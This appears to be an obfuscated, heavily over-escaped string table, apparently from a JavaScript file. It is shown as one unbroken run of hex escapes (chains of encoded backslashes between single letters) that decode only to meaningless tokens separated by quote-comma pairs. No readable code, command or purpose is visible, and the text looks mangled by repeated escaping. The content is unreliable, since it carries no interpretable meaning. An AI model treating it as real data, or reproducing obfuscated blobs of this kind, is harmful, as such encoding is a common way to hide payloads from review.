\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c